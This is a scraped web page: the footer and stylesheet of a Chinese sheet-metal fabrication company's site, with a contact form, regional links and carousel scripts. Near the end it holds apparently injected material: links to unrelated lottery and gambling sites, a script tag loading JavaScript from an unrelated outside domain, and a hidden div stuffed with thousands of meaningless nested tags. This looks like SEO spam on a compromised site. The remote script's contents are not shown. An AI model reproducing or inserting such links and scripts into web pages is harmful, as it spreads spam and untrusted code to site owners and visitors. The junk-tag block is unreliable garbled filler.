			        <a href="/about_contact/" class="clearfix">
			            <img src="//cdn.myxypt.com/2ab78d55/21/04/434c960a1fab9b5e180d73d7e0e454cf3f8da4ea.png" alt="电话&传真" />
			            <div   id="818tbnysmmfsdc"    class="wz">
			            	<h3>
				                电话&传真
				            </h3>
				            <h4>
				            	电话：<span>18948968834</span>
				            </h4>
			            </div>
			        </a>
			    </li>
			    			</ul>
		</div>
		<div   id="818tbnysmmfsdc"    class="zxly fl">
			<h3>在线留言</h3>
			<div   id="818tbnysmmfsdc"    class="zxly2">
				<form action="http://yichengbanfa.com/inquiry/" method="post" class="form-horizontal" id="message-form" >
    				<input name="action" type="hidden" value="saveadd" />
    				<input id="name" name="name" type="text" class="form-control" placeholder="名字" />
    				<input id="contact" name="contact" type="text" class="form-control" placeholder="手机" />
    				<textarea id="content" rows="5" name="content" class="form-control" placeholder="信息" ></textarea>
    				<input id="checkcode" class="form-control" name="checkcode" type="text" placeholder="验证码" />
            		<img id="checkCodeImg1" src="http://yichengbanfa.com/source/include/imagecode.php?act=verifycode&width=120&height=34" onclick="app.changCode1('http://yichengbanfa.com/', 120, 34)" />
            		<input type="submit" class="btn btn-primary form-control" name="btn" value="提交" />
            	</form>
			</div>
		</div>
		<div   id="818tbnysmmfsdc"    class="ftewm fr">
			<h3>二维码</h3>
			<h2>
				<p><img src="//static.xypt.net.cn/2ab78d55/21/07/5196a8e8fb54c5f33bee6c3888ffa4f6a38d5609.jpg"/></p><p>扫一扫联系我们</p>
			</h2>
		</div>
	</div>
	<div   id="818tbnysmmfsdc"    class="container-fluid">
		<div   id="818tbnysmmfsdc"    class="footer ">
			Copyright ©&#27704;&#30427;&#24425;  All rights reserved.    主要从事于<a href="http://yichengbanfa.com/search.php?wd=钣金加工">钣金加工</a>,<a href="http://yichengbanfa.com/search.php?wd=钣金加工厂">钣金加工厂</a>,<a href="http://yichengbanfa.com/search.php?wd=钣金加工">钣金加工</a>, 欢迎来电咨询！									<div   id="818tbnysmmfsdc"    class="x-region">
				主营区域：
									<a href="http://yichengbanfa.com/beijing/">北京</a>
									<a href="http://yichengbanfa.com/chongqing/">重庆</a>
									<a href="http://yichengbanfa.com/shanghai/">上海</a>
									<a href="http://yichengbanfa.com/tianjin/">天津</a>
									<a href="http://yichengbanfa.com/hunan/">湖南</a>
									<a href="http://yichengbanfa.com/jiangsu/">江苏</a>
									<a href="http://yichengbanfa.com/zhejiang/">浙江</a>
									<a href="http://yichengbanfa.com/jiangxi/">江西</a>
									<a href="http://yichengbanfa.com/guangxi/">广西</a>
									<a href="http://yichengbanfa.com/fujian/">福建</a>
									<a href="http://yichengbanfa.com/guangdong/">广东</a>
									<a href="http://yichengbanfa.com/hainan/">海南</a>
									<a href="http://yichengbanfa.com/guangdong/">广州</a>
									<a href="http://yichengbanfa.com/shenzhen/">深圳</a>
									<a href="http://yichengbanfa.com/foshan/">佛山</a>
									<a href="http://yichengbanfa.com/dongguan/">东莞</a>
									<a href="http://yichengbanfa.com/zhongshan/">中山</a>
									<a href="http://yichengbanfa.com/zhuhai/">珠海</a>
									<a href="http://yichengbanfa.com/jiangmen/">江门</a>
									<a href="http://yichengbanfa.com/zhaoqing/">肇庆</a>
									<a href="http://yichengbanfa.com/huizhou/">惠州</a>
									<a href="http://yichengbanfa.com/shantou/">汕头</a>
									<a href="http://yichengbanfa.com/chaozhou/">潮州</a>
									<a href="http://yichengbanfa.com/jieyang/">揭阳</a>
									<a href="http://yichengbanfa.com/shanwei/">汕尾</a>
									<a href="http://yichengbanfa.com/zhanjiang/">湛江</a>
									<a href="http://yichengbanfa.com/maoming/">茂名</a>
									<a href="http://yichengbanfa.com/yangjiang/">阳江</a>
									<a href="http://yichengbanfa.com/shaoguan/">韶关</a>
									<a href="http://yichengbanfa.com/qingyuan/">清远</a>
									<a href="http://yichengbanfa.com/yunfu/">云浮</a>
									<a href="http://yichengbanfa.com/meizhou/">梅州</a>
									<a href="http://yichengbanfa.com/heyuan/">河源</a>
							</div>
									<div>
			    	<a href="http://yichengbanfa.com/article/">热推信息</a> |
			<a href="http://yichengbanfa.com/region/">企业分站</a> |
			<a href="http://yichengbanfa.com/sitemap/">网站地图</a> |
			<a href="http://yichengbanfa.com/rss.xml">RSS</a> |
			<a href="http://yichengbanfa.com/sitemap.xml">XML</a>
						| <a href="http://yichengbanfa.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
						</div>
			<div   id="818tbnysmmfsdc"    class="x-power">
        		技术支持：
        	</div>
		</div>
	</div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">18948968834</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                    </li>
        <li><a href="http://yichengbanfa.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://yichengbanfa.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
<script src="http://yichengbanfa.com/template/default/assets/js/main.js"></script>
<script src="http://yichengbanfa.com/template/default/assets/js/swiper.min.js"></script>
<script type="">
    var swiper = new Swiper('.swiper-container', {
      slidesPerView: 'auto',
      spaceBetween: 50,
      autoplay:true,
      loop: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
    });
</script>

<script>
    $(document).ready(function(){
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
        // CASE
        
        // company
        
        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact:"required;mobile|phone",
                content:'required'

            },
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+d{9}$/, "请填写有效的手机号"]
            }
        });
    });
</script>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="创世红海·(中国区)有限公司官网" href="http://lmgpjc.com">创世红海·(中国区)有限公司官网</a>
<a target="_blank" title="彩运 - 首页" href="http://gdymyy.com">彩运 - 首页</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="新华彩票 - 首页" href="http://yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="金彩汇-用户注册" href="http://xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="盛源彩票sy8888 - 首页" href="http://tjytzyk.com">盛源彩票sy8888 - 首页</a>
<a target="_blank" title="ys99永盛彩票 - 首页" href="http://hebeipaishen.com">ys99永盛彩票 - 首页</a>
<a target="_blank" title="e乐彩线路登录-e777乐彩线路检测-e77乐彩手机版旧版" href="http://fjfc.net">e乐彩线路登录-e777乐彩线路检测-e77乐彩手机版旧版</a>
<script src="http://mytysoft.com/83.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><thead id='1x4ie'></thead><label id='1x4ie'><blockquote id='1x4ie'></blockquote></label><p id='1x4ie'></p><small id='1x4ie'><ul id='1x4ie'><bdo id='1x4ie'><dir id='1x4ie'></dir><noframes id='1x4ie'><li id='1x4ie'></li></noframes><small id='1x4ie'></small><ins id='1x4ie'></ins><blockquote id='1x4ie'></blockquote></bdo></ul></small><fieldset id='1x4ie'></fieldset><span id='1x4ie'></span><tfoot id='1x4ie'></tfoot><em id='1x4ie'></em><select id='1x4ie'></select><q id='1x4ie'><sub id='1x4ie'><i id='1x4ie'></i></sub><thead id='1x4ie'><strong id='1x4ie'></strong></thead></q><ul id='1x4ie'></ul><dir id='1x4ie'></dir><code id='1x4ie'><ins id='1x4ie'></ins></code><bdo id='1x4ie'><label id='1x4ie'><pre id='1x4ie'><fieldset id='1x4ie'></fieldset></pre></label></bdo><big id='1x4ie'><ul id='1x4ie'><noframes id='1x4ie'></noframes><tfoot id='1x4ie'><sub id='1x4ie'><sup id='1x4ie'><p id='1x4ie'><legend id='1x4ie'></legend><noframes id='1x4ie'><dd id='1x4ie'><tbody id='1x4ie'><td id='1x4ie'><optgroup id='1x4ie'><strong id='1x4ie'></strong></optgroup><address id='1x4ie'><ul id='1x4ie'></ul></address><big id='1x4ie'></big></td><table id='1x4ie'></table></tbody><pre id='1x4ie'></pre></dd><span id='1x4ie'><b id='1x4ie'></b></span></noframes></p></sup></sub></tfoot><option id='1x4ie'></option></ul></big><address id='1x4ie'><abbr id='1x4ie'></abbr></address><strike id='1x4ie'><font id='1x4ie'></font></strike><ul id='1x4ie'><tbody id='1x4ie'></tbody></ul><sup id='1x4ie'><li id='1x4ie'></li></sup><legend id='1x4ie'></legend><label id='1x4ie'><i id='1x4ie'><td id='1x4ie'><tfoot id='1x4ie'></tfoot><pre id='1x4ie'></pre></td></i></label><strong id='1x4ie'><del id='1x4ie'></del></strong><button id='1x4ie'></button><p id='1x4ie'><tbody id='1x4ie'><q id='1x4ie'><noscript id='1x4ie'><kbd id='1x4ie'></kbd></noscript></q></tbody></p><thead id='1x4ie'><table id='1x4ie'><em id='1x4ie'></em><noscript id='1x4ie'><dl id='1x4ie'><abbr id='1x4ie'></abbr></dl></noscript></table></thead><sup id='1x4ie'></sup><em id='1x4ie'><sub id='1x4ie'><i id='1x4ie'><option id='1x4ie'></option></i><select id='1x4ie'><ul id='1x4ie'></ul></select></sub><center id='1x4ie'><i id='1x4ie'></i></center></em><button id='1x4ie'></button><kbd id='1x4ie'><table id='1x4ie'><em id='1x4ie'><strong id='1x4ie'><ol id='1x4ie'><option id='1x4ie'></option></ol></strong></em><blockquote id='1x4ie'><tfoot id='1x4ie'></tfoot><small id='1x4ie'><b id='1x4ie'></b></small></blockquote><table id='1x4ie'><sup id='1x4ie'><td id='1x4ie'><dt id='1x4ie'><i id='1x4ie'><label id='1x4ie'></label></i></dt></td><div id='1x4ie'></div></sup></table></table><style id='1x4ie'></style></kbd><th id='1x4ie'><noframes id='1x4ie'></noframes></th><div id='1x4ie'></div><dt id='1x4ie'><dd id='1x4ie'></dd><div id='1x4ie'></div></dt><style id='1x4ie'><acronym id='1x4ie'><style id='1x4ie'></style></acronym></style><tr id='1x4ie'><dt id='1x4ie'><small id='1x4ie'></small></dt></tr><ins id='1x4ie'></ins><tt id='1x4ie'></tt><big id='1x4ie'><form id='1x4ie'><tt id='1x4ie'></tt><fieldset id='1x4ie'><center id='1x4ie'><fieldset id='1x4ie'></fieldset></center><ol id='1x4ie'><select id='1x4ie'><style id='1x4ie'><q id='1x4ie'></q><strong id='1x4ie'><tfoot id='1x4ie'><ul id='1x4ie'><legend id='1x4ie'></legend></ul></tfoot></strong></style><abbr id='1x4ie'><dfn id='1x4ie'><noscript id='1x4ie'><sub id='1x4ie'></sub></noscript><li id='1x4ie'></li></dfn></abbr></select><ol id='1x4ie'></ol><dir id='1x4ie'></dir></ol></fieldset><abbr id='1x4ie'><legend id='1x4ie'><acronym id='1x4ie'></acronym></legend><th id='1x4ie'></th></abbr><table id='1x4ie'><strike id='1x4ie'><button id='1x4ie'></button></strike></table></form></big><button id='1x4ie'><style id='1x4ie'></style></button><em id='1x4ie'></em><code id='1x4ie'><dir id='1x4ie'><em id='1x4ie'></em></dir></code><thead id='1x4ie'></thead><dd id='1x4ie'><blockquote id='1x4ie'><table id='1x4ie'><font id='1x4ie'></font><strike id='1x4ie'><optgroup id='1x4ie'><abbr id='1x4ie'><strong id='1x4ie'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='1x4ie'></center><strong id='1x4ie'></strong><small id='1x4ie'><q id='1x4ie'></q></small><font id='1x4ie'></font><ul id='1x4ie'><abbr id='1x4ie'></abbr><dd id='1x4ie'><dd id='1x4ie'><pre id='1x4ie'></pre><ol id='1x4ie'></ol><ins id='1x4ie'></ins></dd></dd><em id='1x4ie'><b id='1x4ie'></b><u id='1x4ie'><code id='1x4ie'></code></u></em></ul><label id='1x4ie'></label><tr id='1x4ie'><style id='1x4ie'><blockquote id='1x4ie'><dfn id='1x4ie'><label id='1x4ie'></label></dfn><th id='1x4ie'></th></blockquote></style><strong id='1x4ie'><strike id='1x4ie'><q id='1x4ie'></q></strike></strong><legend id='1x4ie'></legend><tr id='1x4ie'></tr></tr><ul id='1x4ie'><label id='1x4ie'><li id='1x4ie'></li></label></ul><tbody id='1x4ie'><dir id='1x4ie'><abbr id='1x4ie'><font id='1x4ie'></font></abbr></dir></tbody><bdo id='1x4ie'><fieldset id='1x4ie'><ol id='1x4ie'></ol><noscript id='1x4ie'></noscript></fieldset><td id='1x4ie'></td></bdo><fieldset id='1x4ie'><option id='1x4ie'><ul id='1x4ie'><td id='1x4ie'><legend id='1x4ie'></legend><del id='1x4ie'></del><ins id='1x4ie'></ins><form id='1x4ie'><table id='1x4ie'></table><th id='1x4ie'><tr id='1x4ie'><tt id='1x4ie'><dfn id='1x4ie'><select id='1x4ie'><optgroup id='1x4ie'><select id='1x4ie'></select></optgroup><del id='1x4ie'><small id='1x4ie'></small></del><dd id='1x4ie'><center id='1x4ie'></center></dd></select></dfn><dfn id='1x4ie'></dfn></tt></tr></th></form><dt id='1x4ie'></dt></td></ul></option><tbody id='1x4ie'></tbody><q id='1x4ie'><strong id='1x4ie'></strong></q></fieldset><li id='1x4ie'></li><ul id='1x4ie'></ul><button id='1x4ie'></button><blockquote id='1x4ie'></blockquote><td id='1x4ie'><i id='1x4ie'><span id='1x4ie'></span><style id='1x4ie'><center id='1x4ie'></center><strike id='1x4ie'><code id='1x4ie'><thead id='1x4ie'><button id='1x4ie'></button><div id='1x4ie'><legend id='1x4ie'></legend></div><li id='1x4ie'></li></thead><abbr id='1x4ie'></abbr></code></strike></style><dd id='1x4ie'><th id='1x4ie'></th></dd></i></td><style id='1x4ie'></style><optgroup id='1x4ie'><sup id='1x4ie'><tbody id='1x4ie'></tbody><sup id='1x4ie'></sup></sup></optgroup><select id='1x4ie'><abbr id='1x4ie'><address id='1x4ie'><strike id='1x4ie'></strike></address></abbr><address id='1x4ie'><legend id='1x4ie'></legend></address></select><ol id='1x4ie'></ol><code id='1x4ie'></code><strike id='1x4ie'><button id='1x4ie'></button><tr id='1x4ie'></tr></strike><center id='1x4ie'><del id='1x4ie'><sup id='1x4ie'></sup></del><dt id='1x4ie'><td id='1x4ie'></td></dt></center><sup id='1x4ie'></sup><dt id='1x4ie'></dt><th id='1x4ie'><span id='1x4ie'></span><dd id='1x4ie'><td id='1x4ie'><code id='1x4ie'><center id='1x4ie'></center><acronym id='1x4ie'><td id='1x4ie'><table id='1x4ie'><bdo id='1x4ie'></bdo></table></td></acronym></code></td></dd></th><label id='1x4ie'></label><code id='1x4ie'><kbd id='1x4ie'><big id='1x4ie'><u id='1x4ie'></u></big><th id='1x4ie'></th></kbd></code><form id='1x4ie'><dl id='1x4ie'></dl><th id='1x4ie'><button id='1x4ie'><dd id='1x4ie'></dd></button><form id='1x4ie'><address id='1x4ie'></address></form></th><li id='1x4ie'><li id='1x4ie'></li><td id='1x4ie'><font id='1x4ie'><ol id='1x4ie'><select id='1x4ie'><blockquote id='1x4ie'><dd id='1x4ie'><table id='1x4ie'><dl id='1x4ie'></dl></table><form id='1x4ie'></form><fieldset id='1x4ie'><u id='1x4ie'><i id='1x4ie'><div id='1x4ie'><table id='1x4ie'></table></div></i></u></fieldset><b id='1x4ie'></b></dd></blockquote><li id='1x4ie'><center id='1x4ie'><dir id='1x4ie'></dir></center><table id='1x4ie'></table></li></select></ol><font id='1x4ie'></font></font></td></li></form><q id='1x4ie'><form id='1x4ie'></form><blockquote id='1x4ie'><code id='1x4ie'></code></blockquote></q><abbr id='1x4ie'></abbr><sub id='1x4ie'></sub><q id='1x4ie'><pre id='1x4ie'><em id='1x4ie'></em></pre></q><select id='1x4ie'><dt id='1x4ie'><tr id='1x4ie'></tr></dt><small id='1x4ie'><noscript id='1x4ie'><strong id='1x4ie'></strong><tbody id='1x4ie'></tbody></noscript></small></select><del id='1x4ie'><big id='1x4ie'><u id='1x4ie'></u></big></del><ul id='1x4ie'></ul><fieldset id='1x4ie'><ul id='1x4ie'></ul></fieldset><strike id='1x4ie'><ins id='1x4ie'></ins><button id='1x4ie'></button></strike><span id='1x4ie'></span><table id='1x4ie'><select id='1x4ie'><legend id='1x4ie'><bdo id='1x4ie'></bdo></legend></select></table><kbd id='1x4ie'></kbd><dd id='1x4ie'></dd><fieldset id='1x4ie'></fieldset><p id='1x4ie'><style id='1x4ie'></style><table id='1x4ie'></table><strong id='1x4ie'></strong><ul id='1x4ie'></ul></p><ul id='1x4ie'></ul><label id='1x4ie'></label><dl id='1x4ie'><code id='1x4ie'><q id='1x4ie'><option id='1x4ie'></option></q></code></dl><tr id='1x4ie'></tr><acronym id='1x4ie'></acronym><small id='1x4ie'><style id='1x4ie'><tt id='1x4ie'><option id='1x4ie'><dl id='1x4ie'><ul id='1x4ie'></ul><div id='1x4ie'><q id='1x4ie'><fieldset id='1x4ie'><noframes id='1x4ie'><label id='1x4ie'><u id='1x4ie'><fieldset id='1x4ie'><pre id='1x4ie'></pre></fieldset></u></label><tr id='1x4ie'></tr><address id='1x4ie'><abbr id='1x4ie'><tt id='1x4ie'><span id='1x4ie'><p id='1x4ie'><noframes id='1x4ie'><strike id='1x4ie'></strike></noframes></p></span><dir id='1x4ie'><dir id='1x4ie'><table id='1x4ie'><pre id='1x4ie'></pre></table><legend id='1x4ie'><dd id='1x4ie'><sup id='1x4ie'></sup><del id='1x4ie'></del></dd><b id='1x4ie'></b><address id='1x4ie'></address><li id='1x4ie'></li></legend></dir></dir></tt><abbr id='1x4ie'></abbr><blockquote id='1x4ie'></blockquote><center id='1x4ie'></center></abbr></address></noframes><div id='1x4ie'><center id='1x4ie'><pre id='1x4ie'><b id='1x4ie'><code id='1x4ie'></code><table id='1x4ie'></table></b><optgroup id='1x4ie'><font id='1x4ie'></font><kbd id='1x4ie'></kbd></optgroup></pre></center><noframes id='1x4ie'></noframes></div></fieldset></q><address id='1x4ie'></address></div><dir id='1x4ie'></dir></dl></option></tt></style><div id='1x4ie'><i id='1x4ie'></i></div></small><bdo id='1x4ie'></bdo><form id='1x4ie'><select id='1x4ie'></select></form><code id='1x4ie'><strong id='1x4ie'><table id='1x4ie'><table id='1x4ie'></table><acronym id='1x4ie'></acronym></table></strong><q id='1x4ie'><label id='1x4ie'></label></q><span id='1x4ie'><address id='1x4ie'></address></span><noframes id='1x4ie'><dfn id='1x4ie'><optgroup id='1x4ie'></optgroup></dfn><tfoot id='1x4ie'><bdo id='1x4ie'><div id='1x4ie'></div><i id='1x4ie'><dt id='1x4ie'></dt></i></bdo></tfoot></noframes></code><b id='1x4ie'></b><table id='1x4ie'><acronym id='1x4ie'></acronym></table><q id='1x4ie'><dfn id='1x4ie'></dfn></q><p id='1x4ie'><noframes id='1x4ie'><ul id='1x4ie'></ul></noframes></p><select id='1x4ie'></select><acronym id='1x4ie'></acronym><legend id='1x4ie'></legend><small id='1x4ie'><kbd id='1x4ie'></kbd></small><del id='1x4ie'></del><option id='1x4ie'><blockquote id='1x4ie'><ins id='1x4ie'><big id='1x4ie'><p id='1x4ie'><sup id='1x4ie'></sup></p><span id='1x4ie'></span><b id='1x4ie'><thead id='1x4ie'><option id='1x4ie'><span id='1x4ie'></span></option></thead><table id='1x4ie'><ins id='1x4ie'><option id='1x4ie'><sub id='1x4ie'></sub></option></ins></table></b><table id='1x4ie'></table></big></ins></blockquote></option><abbr id='1x4ie'></abbr><p id='1x4ie'><label id='1x4ie'><tt id='1x4ie'><font id='1x4ie'><li id='1x4ie'><ul id='1x4ie'></ul></li></font><tt id='1x4ie'><ul id='1x4ie'></ul></tt></tt><strong id='1x4ie'></strong><div id='1x4ie'></div><dir id='1x4ie'></dir><fieldset id='1x4ie'><option id='1x4ie'></option></fieldset><pre id='1x4ie'></pre></label><dfn id='1x4ie'><tr id='1x4ie'></tr></dfn></p><fieldset id='1x4ie'><font id='1x4ie'><kbd id='1x4ie'></kbd><blockquote id='1x4ie'></blockquote></font><fieldset id='1x4ie'></fieldset></fieldset><optgroup id='1x4ie'><em id='1x4ie'></em></optgroup><sub id='1x4ie'></sub><dfn id='1x4ie'></dfn><em id='1x4ie'></em><div id='1x4ie'><kbd id='1x4ie'><td id='1x4ie'></td><dt id='1x4ie'><table id='1x4ie'></table></dt></kbd></div><option id='1x4ie'></option><span id='1x4ie'><big id='1x4ie'><strong id='1x4ie'><button id='1x4ie'><td id='1x4ie'><tfoot id='1x4ie'></tfoot></td><sub id='1x4ie'><dl id='1x4ie'><dt id='1x4ie'><small id='1x4ie'></small></dt><button id='1x4ie'><legend id='1x4ie'></legend></button><em id='1x4ie'></em><thead id='1x4ie'></thead><style id='1x4ie'><table id='1x4ie'><tbody id='1x4ie'></tbody><bdo id='1x4ie'></bdo></table></style></dl></sub><label id='1x4ie'></label></button><noscript id='1x4ie'></noscript></strong></big></span><label id='1x4ie'><ul id='1x4ie'><b id='1x4ie'><ol id='1x4ie'></ol><code id='1x4ie'><sub id='1x4ie'><ins id='1x4ie'><tt id='1x4ie'></tt></ins></sub></code><b id='1x4ie'><sub id='1x4ie'><small id='1x4ie'></small><blockquote id='1x4ie'></blockquote><center id='1x4ie'><style id='1x4ie'></style></center><label id='1x4ie'><dt id='1x4ie'></dt><p id='1x4ie'><span id='1x4ie'><noframes id='1x4ie'><fieldset id='1x4ie'></fieldset></noframes></span></p></label></sub><legend id='1x4ie'></legend></b></b></ul></label><q id='1x4ie'><tr id='1x4ie'><kbd id='1x4ie'></kbd><th id='1x4ie'><kbd id='1x4ie'></kbd></th></tr></q><li id='1x4ie'></li><noframes id='1x4ie'></noframes><tt id='1x4ie'><th id='1x4ie'></th><legend id='1x4ie'><strong id='1x4ie'><big id='1x4ie'></big></strong></legend></tt><sup id='1x4ie'><i id='1x4ie'><small id='1x4ie'><ins id='1x4ie'></ins></small><pre id='1x4ie'></pre></i></sup><td id='1x4ie'></td><center id='1x4ie'><thead id='1x4ie'></thead></center><i id='1x4ie'></i><style id='1x4ie'><fieldset id='1x4ie'></fieldset></style><th id='1x4ie'></th><label id='1x4ie'><form id='1x4ie'></form></label><tbody id='1x4ie'></tbody><center id='1x4ie'><td id='1x4ie'></td><dl id='1x4ie'></dl></center><blockquote id='1x4ie'><acronym id='1x4ie'></acronym></blockquote><noscript id='1x4ie'></noscript></div></html>


--- FILE ---
content_type: text/css
request_url: http://yichengbanfa.com/template/default/assets/css/sy.css
body_size: 2589
content:
.row {
  margin: 0;
}
* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

body {
  font-family: "PingFang SC", "-apple-system", "BlinkMacSystemFont", "Segoe UI", "Hiragino Sans GB", "Microsoft YaHei", "Helvetica Neue", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  text-align: left;
  background: #fff;
  color: #333;
  height: 100%;
}

ul,
ol {
  list-style-type: none;
  margin: 0;
}
th,
td,
input {
  font-size: 12px;
}
h3 {
  font-size: 14px;
}
button {
  border: none;
  cursor: pointer;
  font-size: 12px;
  background-color: transparent;
}
select {
  border-width: 1px;
  _zoom: 1;
  border-style: solid;
  padding-top: 2px;
  font-size: 12px;
}
.clearfix:after {
  content: "";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}
.clearfix {
  zoom: 1;
}
a:link,
a:visited {
  text-decoration: none;
  /*color: #333;*/
}
a:hover,
a:active {
  color: #cd0000;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.ell {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.ell-rows-3 {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  max-height: 90px;
  -webkit-line-clamp: 3;
  overflow: hidden;
}
.ell-rows-2 {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  max-height: 90px;
  overflow: hidden;
}
.font20 {
  font-size: 1.042vw !important;
}
.font20 a {
  font-size: 1.042vw !important;
}
.font22 {
  font-size: 22px !important;
}
.font44 {
  font-size: 55px !important;
}
.video-box {
  width: 100%;
  position: relative;
  cursor: pointer;
}
.video-box.origin {
  height: 700px;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-position: left top;
  background-size: 100% 700px;
}
.video-box.origin .video-img {
  font-size: 50px;
  color: #fff;
  padding-top: 270px;
  background: transparent url(../img/play.png) no-repeat center 370px;
  background-size: 60px 60px;
}
.video-box video {
  width: 100%;
  height: 100%;
  object-fit: fill;
}
.video-box .video-img {
  overflow: hidden;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: transparent url(../img/play.png) no-repeat center;
  background-size: 60px 60px;
  color: #fff;
  font-size: 60px;
  z-index: 3;
}
.video-box .video-img img {
  position: relative;
  z-index: 2;
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.video-txt .title {
  padding-top: 134px;
  font-size: 50px;
  color: #333;
}
.video-txt .content {
  font-size: 20px;
  line-height: 30px;
  color: #666;
  padding: 20px 30% 65px;
}
.text-box.col-12 {
  padding-bottom: 55px;
}
.linkMore {
  display: inline-block;
  border: 1px solid #7a7a7c;
  min-width: 11.563vw;
  padding: 0 1.667vw;
  font-size: 1.042vw;
  line-height: 3.385vw;
  text-align: center;
  vertical-align: middle;
  color: #666;
  cursor: pointer;
}
.linkMore.unpublish {
  cursor: default;
  opacity: 0.5;
}
.linkMore.unpublish:hover {
  color: #666;
  background-color: rgba(255, 255, 255, 0.6);
  border: 1px solid #7a7a7c;
}
.linkMore.unpublish:hover span::after {
  background: none;
  display: none;
}
.linkMore.unpublish span {
  cursor: default;
}
.linkMore.unpublish span::after {
  content: '';
  display: none;
  vertical-align: middle;
  background: none;
  background-color: rgba(255, 255, 255, 0.6);
}
.linkMore span {
  font-size: 1.042vw;
  vertical-align: middle;
  cursor: pointer;
}
.linkMore span::after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 1.302vw;
  height: 1.302vw;
  margin-left: 0.208vw;
  background: url(../img/readMore.png) no-repeat center;
  background-size: 1.302vw 1.302vw;
}
.linkMore:hover {
  color: #fff;
  background-color: #cd0000;
  border: 1px solid #cd0000;
  transition: all 0.8s;
}
.linkMore:hover span::after {
  background: url('../img/moreHover.png') no-repeat center;
  background-size: 25px 25px;
}
.fixed-video-box {
  position: fixed;
  left: 50%;
  top: 50%;
  width: 900px;
  height: 600px;
  margin-left: -450px;
  margin-top: -300px;
  z-index: 99999;
}
.fixed-video-box.full {
  width: 100vw;
  height: 100vh;
  left: 0;
  top: 0;
  margin: 0;
  padding-bottom: 10px;
}
.fixed-video-box.full .video-js .vjs-control-bar {
  position: fixed;
}
.fixed-video-box .close-box {
  position: absolute;
  right: 0;
  top: 0;
  width: 80px;
  height: 80px;
  background: url('../images/searchClose.png') no-repeat center;
  background-size: 80px 80px;
  z-index: 100000;
  cursor: pointer;
}
.video-sy-w {
  position: relative;
  width: 100%;
  padding-top: 52%;
  overflow: hidden;
}
.video-mask {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.video-i-w .video-js {
  width: 100%;
  height: 100%;
}
.bg-mask {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.bg-mask img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.progress{
    margin-bottom:0;
}
.progress-bar {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #007bff;
    transition: width .6s ease;
	    display: flex;
    overflow: hidden;
	height:2px;
}
.bg-danger{background-color:#e7c881!important}
a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover{background-color:#e7c881!important}

.index-video-info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
}
.index-video-info .videoTxtSy {
  font-size: 3.125vw;
  color: #fff;
  margin-top:-10vw;
}
.index-video-info .videoPlayImg {
  display: block;
  opacity: 0.7;
  margin: 0 auto;
  margin-top: 150px;
  width: 7.083vw;
height: 1.719vw;
}
.index-video-info .videoPlayImg:hover {

  opacity: 1;

}
.index-video-info .videoPlayImg.en{
	width:11.3vw;
	height:1.97vw;
}
.change-box .img-box{
	background: none;
}
/* 固定居中播放器 */
.fixed-video-box {
  position: fixed;
  display: none;
  left: 50%;
  top: 50%;
  width: 900px;
  height: 600px;
  margin-left: -450px;
  margin-top: -300px;
  z-index: 99999;
}
.fixed-video-box.full {
  width: 100vw;
  height: 100vh;
  left: 0;
  top: 0;
  margin: 0;
  padding-bottom: 0;
}
.fixed-video-box.full .video-js .vjs-control-bar {
  position: fixed;
}

.fixed-video-box .close-box {
  position: absolute;
  right: 0;
  top: 0;
  width: 4.167vw;
  height: 4.167vw;
